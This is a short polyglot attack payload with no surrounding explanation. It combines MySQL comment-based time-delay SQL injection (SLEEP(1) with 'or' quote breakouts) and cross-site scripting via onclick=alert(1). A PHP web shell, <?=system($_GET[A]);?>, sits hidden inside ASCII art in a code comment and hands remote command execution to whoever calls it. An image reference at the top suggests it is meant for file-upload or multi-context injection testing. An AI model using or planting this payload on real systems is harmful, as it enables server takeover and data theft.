 /*! SLEEP(1) /*/ onclick=alert(1)//<button value=Click_Me /*/*/
or' /*! or SLEEP(1) or /*/, onclick=alert(1)//> /*/*/'or" /*! or
SLEEP(1) or /*/, onclick=alert(1)// /*/*/" 
/*
____ ___ ____
 | | | | /
| |__| |__| |
| |~
~~| _________ | ¨~
~¨¨ | | _ | | ¨
¨~ |  (_) / | ~¨~
~¨~¨ | `-----´ | `¨~
´~ ¨¨ |~ ~¨~~ |. ~~¨
¨~ ~ ¨ ¨~¨ ~¨~~¨|~¨ ¨
¨ ¨ ¨ ¨ ~¨
¨~ <?=system($_GET[A]);?> ¨
~ ~¨
¨~¨~. ~¨¨~~,¨~~ ~¨¨¨~¨¨~~~¨´ 
¨¨ ¨ ¨
_| _ _|_ _ _ _|_ o _|_ /
(_|(/_ |_(/_(_ |_ | | /
*/ /*!/*/ // /*/*/
 